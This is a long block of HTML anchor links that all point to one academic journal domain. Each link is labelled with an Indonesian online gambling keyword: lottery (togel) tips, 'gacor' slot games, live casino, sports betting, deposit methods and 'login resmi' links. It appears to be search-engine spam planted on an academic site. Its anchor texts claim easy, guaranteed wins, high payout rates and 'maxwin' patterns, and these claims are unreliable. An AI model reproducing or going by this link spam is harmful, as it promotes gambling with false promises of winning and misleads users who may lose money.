    <a href="https://journal.stiemb.ac.id/">indolottery88</a>
    <a href="https://journal.stiemb.ac.id/">unyil4d</a>
    <a href="https://journal.stiemb.ac.id/">hitam slot</a>
    <a href="https://journal.stiemb.ac.id/">robopragma</a>
    <a href="https://journal.stiemb.ac.id/">colok bebas</a>
    <a href="https://journal.stiemb.ac.id/">colok macau</a>
    <a href="https://journal.stiemb.ac.id/">colok jitu</a>
    <a href="https://journal.stiemb.ac.id/">colok naga</a>
    <a href="https://journal.stiemb.ac.id/">colok jambu</a>
    <a href="https://journal.stiemb.ac.id/">colok kepala</a>
    <a href="https://journal.stiemb.ac.id/">colok ekor</a>
    <a href="https://journal.stiemb.ac.id/">as kop kepala ekor</a>
    <a href="https://journal.stiemb.ac.id/">besar kecil</a>
    <a href="https://journal.stiemb.ac.id/">ganjil genap</a>
    <a href="https://journal.stiemb.ac.id/">tengah tepi</a>
    <a href="https://journal.stiemb.ac.id/">dasar togel</a>
    <a href="https://journal.stiemb.ac.id/">top 2d</a>
    <a href="https://journal.stiemb.ac.id/">top 3d</a>
    <a href="https://journal.stiemb.ac.id/">top 4d</a>
    <a href="https://journal.stiemb.ac.id/">angka ikut</a>
    <a href="https://journal.stiemb.ac.id/">angka main</a>
    <a href="https://journal.stiemb.ac.id/">angka jitu hk</a>
    <a href="https://journal.stiemb.ac.id/">angka jitu sgp</a>
    <a href="https://journal.stiemb.ac.id/">angka jitu sdy</a>
    <a href="https://journal.stiemb.ac.id/">bbfs togel</a>
    <a href="https://journal.stiemb.ac.id/">bbfs jitu</a>
    <a href="https://journal.stiemb.ac.id/">shio togel</a>
    <a href="https://journal.stiemb.ac.id/">shio tahun berjalan</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel 3d</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel 2d</a>
    <a href="https://journal.stiemb.ac.id/">buku mimpi togel</a>
    <a href="https://journal.stiemb.ac.id/">erek erek 2d</a>
    <a href="https://journal.stiemb.ac.id/">paito hk</a>
    <a href="https://journal.stiemb.ac.id/">paito sgp</a>
    <a href="https://journal.stiemb.ac.id/">paito sdy</a>
    <a href="https://journal.stiemb.ac.id/">data hk hari ini</a>
    <a href="https://journal.stiemb.ac.id/">data sgp hari ini</a>
    <a href="https://journal.stiemb.ac.id/">data macau hari ini</a>
    <a href="https://journal.stiemb.ac.id/">result hk</a>
    <a href="https://journal.stiemb.ac.id/">result sgp</a>
    <a href="https://journal.stiemb.ac.id/">result macau</a>
    <a href="https://journal.stiemb.ac.id/">live draw hk</a>
    <a href="https://journal.stiemb.ac.id/">live draw sgp</a>
    <a href="https://journal.stiemb.ac.id/">live draw macau</a>
    <a href="https://journal.stiemb.ac.id/">live casino</a>
    <a href="https://journal.stiemb.ac.id/">evolution gaming</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic live</a>
    <a href="https://journal.stiemb.ac.id/">baccarat live</a>
    <a href="https://journal.stiemb.ac.id/">speed baccarat</a>
    <a href="https://journal.stiemb.ac.id/">lightning baccarat</a>
    <a href="https://journal.stiemb.ac.id/">dragon tiger live</a>
    <a href="https://journal.stiemb.ac.id/">dragon tiger high limit</a>
    <a href="https://journal.stiemb.ac.id/">roulette live</a>
    <a href="https://journal.stiemb.ac.id/">lightning roulette</a>
    <a href="https://journal.stiemb.ac.id/">mega roulette</a>
    <a href="https://journal.stiemb.ac.id/">sicbo live</a>
    <a href="https://journal.stiemb.ac.id/">super sicbo</a>
    <a href="https://journal.stiemb.ac.id/">blackjack live</a>
    <a href="https://journal.stiemb.ac.id/">power blackjack</a>
    <a href="https://journal.stiemb.ac.id/">infinite blackjack</a>
    <a href="https://journal.stiemb.ac.id/">monopoly live</a>
    <a href="https://journal.stiemb.ac.id/">crazy time</a>
    <a href="https://journal.stiemb.ac.id/">mega ball</a>
    <a href="https://journal.stiemb.ac.id/">cash or crash</a>
    <a href="https://journal.stiemb.ac.id/">deal or no deal</a>
    <a href="https://journal.stiemb.ac.id/">fan tan live</a>
    <a href="https://journal.stiemb.ac.id/">mega wheel</a>
    <a href="https://journal.stiemb.ac.id/">casino vip room</a>
    <a href="https://journal.stiemb.ac.id/">casino high roller</a>
    <a href="https://journal.stiemb.ac.id/">sportsbook</a>
    <a href="https://journal.stiemb.ac.id/">judi bola</a>
    <a href="https://journal.stiemb.ac.id/">prediksi bola</a>
    <a href="https://journal.stiemb.ac.id/">mix parlay</a>
    <a href="https://journal.stiemb.ac.id/">single bet</a>
    <a href="https://journal.stiemb.ac.id/">handicap asia</a>
    <a href="https://journal.stiemb.ac.id/">handicap eropa</a>
    <a href="https://journal.stiemb.ac.id/">over under bola</a>
    <a href="https://journal.stiemb.ac.id/">double chance</a>
    <a href="https://journal.stiemb.ac.id/">draw no bet</a>
    <a href="https://journal.stiemb.ac.id/">correct score</a>
    <a href="https://journal.stiemb.ac.id/">half time full time</a>
    <a href="https://journal.stiemb.ac.id/">first goal scorer</a>
    <a href="https://journal.stiemb.ac.id/">last goal scorer</a>
    <a href="https://journal.stiemb.ac.id/">corner betting</a>
    <a href="https://journal.stiemb.ac.id/">penalty betting</a>
    <a href="https://journal.stiemb.ac.id/">basket betting</a>
    <a href="https://journal.stiemb.ac.id/">nba betting</a>
    <a href="https://journal.stiemb.ac.id/">tenis betting</a>
    <a href="https://journal.stiemb.ac.id/">volley betting</a>
    <a href="https://journal.stiemb.ac.id/">rugby betting</a>
    <a href="https://journal.stiemb.ac.id/">cricket betting</a>
    <a href="https://journal.stiemb.ac.id/">motogp betting</a>
    <a href="https://journal.stiemb.ac.id/">formula 1 betting</a>
    <a href="https://journal.stiemb.ac.id/">esport betting</a>
    <a href="https://journal.stiemb.ac.id/">dota betting</a>
    <a href="https://journal.stiemb.ac.id/">mlbb betting</a>
    <a href="https://journal.stiemb.ac.id/">valorant betting</a>
    <a href="https://journal.stiemb.ac.id/">csgo betting</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan online</a>
    <a href="https://journal.stiemb.ac.id/">fishing god</a>
    <a href="https://journal.stiemb.ac.id/">fishing war</a>
    <a href="https://journal.stiemb.ac.id/">ocean king</a>
    <a href="https://journal.stiemb.ac.id/">dragon fishing</a>
    <a href="https://journal.stiemb.ac.id/">fish hunter</a>
    <a href="https://journal.stiemb.ac.id/">fish fever</a>
    <a href="https://journal.stiemb.ac.id/">bombing fishing</a>
    <a href="https://journal.stiemb.ac.id/">fishing beast</a>
    <a href="https://journal.stiemb.ac.id/">king fishing</a>
    <a href="https://journal.stiemb.ac.id/">arcade dingdong</a>
    <a href="https://journal.stiemb.ac.id/">dingdong online</a>
    <a href="https://journal.stiemb.ac.id/">dingdong 88</a>
    <a href="https://journal.stiemb.ac.id/">mega millions</a>
    <a href="https://journal.stiemb.ac.id/">powerball</a>
    <a href="https://journal.stiemb.ac.id/">uk 49</a>
    <a href="https://journal.stiemb.ac.id/">irish lotto</a>
    <a href="https://journal.stiemb.ac.id/">eurojackpot</a>
    <a href="https://journal.stiemb.ac.id/">euromillions</a>
    <a href="https://journal.stiemb.ac.id/">oz lotto</a>
    <a href="https://journal.stiemb.ac.id/">australia powerball</a>
    <a href="https://journal.stiemb.ac.id/">canada lotto 649</a>
    <a href="https://journal.stiemb.ac.id/">superenalotto</a>
    <a href="https://journal.stiemb.ac.id/">germany lotto</a>
    <a href="https://journal.stiemb.ac.id/">thailand lottery</a>
    <a href="https://journal.stiemb.ac.id/">japan lottery</a>
    <a href="https://journal.stiemb.ac.id/">new zealand lotto</a>
    <a href="https://journal.stiemb.ac.id/">brazil mega sena</a>
    <a href="https://journal.stiemb.ac.id/">deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">tanpa rekening</a>
    <a href="https://journal.stiemb.ac.id/">wd cepat 1 menit</a>
    <a href="https://journal.stiemb.ac.id/">wd tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">deposit crypto</a>
    <a href="https://journal.stiemb.ac.id/">bitcoin gambling</a>
    <a href="https://journal.stiemb.ac.id/">usdt gambling</a>
    <a href="https://journal.stiemb.ac.id/">doge gambling</a>
    <a href="https://journal.stiemb.ac.id/">litecoin gambling</a>
    <a href="https://journal.stiemb.ac.id/">bnb gambling</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif resmi</a>
    <a href="https://journal.stiemb.ac.id/">login resmi</a>
    <a href="https://journal.stiemb.ac.id/">daftar resmi</a>
    <a href="https://journal.stiemb.ac.id/">server stabil</a>
    <a href="https://journal.stiemb.ac.id/">server cepat</a>
    <a href="https://journal.stiemb.ac.id/">update rtp harian</a>
    <a href="https://journal.stiemb.ac.id/">pola rtp akurat</a>
    <a href="https://journal.stiemb.ac.id/">jam hoki slot</a>
    <a href="https://journal.stiemb.ac.id/">update jam hoki</a>
    <a href="https://journal.stiemb.ac.id/">grup telegram slot</a>
    <a href="https://journal.stiemb.ac.id/">grup wa slot</a>
    <a href="https://journal.stiemb.ac.id/">komunitas slot online</a>
    <a href="https://journal.stiemb.ac.id/">bocoran slot hari ini</a>
    <a href="https://journal.stiemb.ac.id/">bocoran slot telegram</a>
    <a href="https://journal.stiemb.ac.id/">bocoran slot whatsapp</a>
    <a href="https://journal.stiemb.ac.id/">admin rtp live</a>
    <a href="https://journal.stiemb.ac.id/">update pola terbaru</a>
    <a href="https://journal.stiemb.ac.id/">pola maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rekomendasi slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">gacor nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">gacor habanero</a>
    <a href="https://journal.stiemb.ac.id/">gacor joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">gacor spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">gacor microgaming</a>
    <a href="https://journal.stiemb.ac.id/">gacor playtech</a>
    <a href="https://journal.stiemb.ac.id/">gacor cq9</a>
    <a href="https://journal.stiemb.ac.id/">gacor jili</a>
    <a href="https://journal.stiemb.ac.id/">gacor yggdrasil</a>
    <a href="https://journal.stiemb.ac.id/">gacor netent</a>
    <a href="https://journal.stiemb.ac.id/">gacor red tiger</a>
    <a href="https://journal.stiemb.ac.id/">gacor big time gaming</a>
    <a href="https://journal.stiemb.ac.id/">gacor relax gaming</a>
    <a href="https://journal.stiemb.ac.id/">gacor skywind</a>
    <a href="https://journal.stiemb.ac.id/">gacor gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">gacor starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">gacor sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">gacor sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">gacor wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">gacor wild west gold megaways</a>
    <a href="https://journal.stiemb.ac.id/">gacor madame destiny</a>
    <a href="https://journal.stiemb.ac.id/">gacor madame destiny megaways</a>
    <a href="https://journal.stiemb.ac.id/">gacor big bass bonanza</a>
    <a href="https://journal.stiemb.ac.id/">gacor bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">gacor fire strike 2</a>
    <a href="https://journal.stiemb.ac.id/">gacor dog house</a>
    <a href="https://journal.stiemb.ac.id/">gacor dog house megaways</a>
    <a href="https://journal.stiemb.ac.id/">gacor great rhino</a>
    <a href="https://journal.stiemb.ac.id/">gacor great rhino megaways</a>
    <a href="https://journal.stiemb.ac.id/">gacor buffalo king</a>
    <a href="https://journal.stiemb.ac.id/">gacor buffalo king megaways</a>
    <a href="https://journal.stiemb.ac.id/">gacor hot fiesta</a>
    <a href="https://journal.stiemb.ac.id/">gacor pyramid bonanza</a>
    <a href="https://journal.stiemb.ac.id/">gacor floating dragon</a>
    <a href="https://journal.stiemb.ac.id/">gacor goblin heist</a>
    <a href="https://journal.stiemb.ac.id/">gacor power of thor</a>
    <a href="https://journal.stiemb.ac.id/">gacor magic cauldron</a>
    <a href="https://journal.stiemb.ac.id/">gacor shield of sparta</a>
    <a href="https://journal.stiemb.ac.id/">gacor mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">gacor mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">gacor fortune tiger</a>
    <a href="https://journal.stiemb.ac.id/">gacor fortune ox</a>
    <a href="https://journal.stiemb.ac.id/">gacor lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">gacor treasures of aztec</a>
    <a href="https://journal.stiemb.ac.id/">gacor queen of bounty</a>
    <a href="https://journal.stiemb.ac.id/">gacor wild bandito</a>
    <a href="https://journal.stiemb.ac.id/">gacor double fortune</a>
    <a href="https://journal.stiemb.ac.id/">gacor buffalo win</a>
    <a href="https://journal.stiemb.ac.id/">gacor jurassic kingdom</a>
    <a href="https://journal.stiemb.ac.id/">gacor garuda gems</a>
    <a href="https://journal.stiemb.ac.id/">gacor opera dynasty</a>
    <a href="https://journal.stiemb.ac.id/">gacor mental</a>
    <a href="https://journal.stiemb.ac.id/">gacor tombstone</a>
    <a href="https://journal.stiemb.ac.id/">gacor tombstone rip</a>
    <a href="https://journal.stiemb.ac.id/">gacor deadwood</a>
    <a href="https://journal.stiemb.ac.id/">gacor fire in the hole</a>
    <a href="https://journal.stiemb.ac.id/">gacor hoarder xways</a>
    <a href="https://journal.stiemb.ac.id/">gacor misery mining</a>
    <a href="https://journal.stiemb.ac.id/">gacor roma x</a>
    <a href="https://journal.stiemb.ac.id/">gacor caishen wins</a>
    <a href="https://journal.stiemb.ac.id/">gacor golden dragon</a>
    <a href="https://journal.stiemb.ac.id/">gacor five fortune</a>
    <a href="https://journal.stiemb.ac.id/">gacor fa fa fa</a>
    <a href="https://journal.stiemb.ac.id/">gacor kensei blades</a>
    <a href="https://journal.stiemb.ac.id/">gacor koi gate</a>
    <a href="https://journal.stiemb.ac.id/">gacor lucky koi</a>
    <a href="https://journal.stiemb.ac.id/">gacor dragon treasure</a>
    <a href="https://journal.stiemb.ac.id/">gacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">gacor server kamboja</a>
    <a href="https://journal.stiemb.ac.id/">gacor server malaysia</a>
    <a href="https://journal.stiemb.ac.id/">gacor server taiwan</a>
    <a href="https://journal.stiemb.ac.id/">gacor server hongkong</a>
    <a href="https://journal.stiemb.ac.id/">gacor server singapura</a>
    <a href="https://journal.stiemb.ac.id/">gacor rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">gacor rtp live</a>
    <a href="https://journal.stiemb.ac.id/">gacor rtp maxwin</a>
    <a href="https://journal.stiemb.ac.id/">gacor rtp 98%</a>
    <a href="https://journal.stiemb.ac.id/">gacor rtp 99%</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor habanero</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor microgaming</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor playtech</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor red tiger</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor cq9</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor jili</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor yggdrasil</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor netent</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor big time gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online zeus</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online fortune tiger</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online buffalo king</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor zeus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor queen of bounty</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor treasures of aztec</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor floating dragon</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor online zeus</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor online sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor online sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor online gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor online wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor online dog house</a>
    <a href="https://journal.stiemb.ac.id/">situs rtp gacor pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">situs rtp gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">situs rtp gacor zeus</a>
    <a href="https://journal.stiemb.ac.id/">situs rtp gacor starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">situs rtp gacor sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor habanero</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor microgaming</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor playtech</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor red tiger</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor cq9</a>
    <a href="https://journal.stiemb.ac.id/">link gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">link gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">link gacor nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">link gacor jili</a>
    <a href="https://journal.stiemb.ac.id/">link gacor yggdrasil</a>
    <a href="https://journal.stiemb.ac.id/">link gacor netent</a>
    <a href="https://journal.stiemb.ac.id/">link gacor big time gaming</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online zeus</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online fortune tiger</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online buffalo king</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor zeus</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor queen of bounty</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor treasures of aztec</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor floating dragon</a>
    <a href="https://journal.stiemb.ac.id/">link gacor online zeus</a>
    <a href="https://journal.stiemb.ac.id/">link gacor online sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">link gacor online sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">link gacor online gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">link gacor online wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">link gacor online dog house</a>
    <a href="https://journal.stiemb.ac.id/">link rtp gacor pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">link rtp gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">link rtp gacor zeus</a>
    <a href="https://journal.stiemb.ac.id/">link rtp gacor starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">link rtp gacor sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Sensasional Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online RTP Tinggi Gampang Pecah</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Terpercaya Dengan Winrate Stabil</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Tanpa Batas 2025</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Gampang Menang Setiap Hari</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Resmi Pecah Brutal</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Terbaru Scatter Emas Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Sejarah Maxwin Terbaru</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Mudah Pecah Tanpa Lag</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Mudah Didapat</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online RTP Stabil Setiap Hari</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Beruntun</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Jackpot Gampang Meledak</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Sensasional Winrate Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Mudah Menang Setiap Putaran</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online RTP Live Tinggi Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Tak Terbantahkan</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Pola Maxwin Stabil</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Dengan Scatter Brutal</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Winrate Konsisten 98%</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Meledak Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Hot Mode Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Zeus Mudah Pecah</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Sensasional Tanpa Henti</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Dengan RTP Super Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Golden Mode</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Teratas Tahun Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Scatter Melimpah</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Sensasi Pecah Brutal</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Jackpot Tak Terduga</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Popularitas Tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Mudah Scatter</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Dengan Pola Anti Rungkad</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Khusus Pemburu Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online RTP Besar Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Pecah Sensasional</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Turbo Maxwin Mode</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Pola Terkuat 2025</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Tiap Putaran</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online RTP Tinggi Sepanjang Hari</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Resmi High Winrate</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Mode Gampang Menang</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Tak Terbendung</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Dengan Scatter Emas</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Stabil Gampang Pecah</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Bonus Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Kejutan Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Sensasi Winrate Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Pecah Tanpa Ampun</a>
    <a href="https://journal.stiemb.ac.id/">Link Situs Toto Slot Gacor 4D Online Hari Ini &amp; Bandar Togel Resmi</a>
    <a href="https://journal.stiemb.ac.id/">Link Situs Slot Online Gacor Gampang Menang Hari Ini Slot88</a>
    <a href="https://journal.stiemb.ac.id/">Login Link Alternatif Slot Online Gacor Terbaru Pasti Jepe Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot &amp; Togel Gacor Pasaran Terlengkap 2025</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Terbaru Dengan Winrate Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Link Situs Slot 4D Gacor Mudah Menang Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor X1000 Hari Ini Terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Link Togel 4D Slot Gacor Hari Ini Paling Lengkap</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Mudah Scatter</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Hari Ini Dengan Pola Maxwin Stabil</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot 4D Gacor &amp; Agen Bandar Togel Resmi</a>
    <a href="https://journal.stiemb.ac.id/">Demo Slot Pragmatic Play Gacor Gratis Sepuasnya</a>
    <a href="https://journal.stiemb.ac.id/">Demo Slot PG Soft Gacor Terbaru Auto Scatter</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor RTP Tinggi Sepanjang Hari</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Jepe Bertubi-tubi</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Maxwin Menggelegar</a>
    <a href="https://journal.stiemb.ac.id/">Link Togel 4D &amp; Slot Online Gacor Terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Pasaran Togel Hongkong &amp; Singapore</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Tanpa Rungkad Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor 4D &amp; Bandar Togel Paling Lengkap</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Scatter Mudah Dan Cepat Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor 4D Online Dengan Bonus Sensasional</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Maxwin Paling Populer</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot 4D Gacor Dengan RTP Real Time</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Hari Ini Pola Scatter Emas</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Dan Togel Gacor Dengan Hadiah Jutaan</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Ala Server Jepang Terbaru</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Resmi Anti Rungkad</a>
    <a href="https://journal.stiemb.ac.id/">Link Togel 4D Gacor &amp; Slot Maxwin Setiap Hari</a>
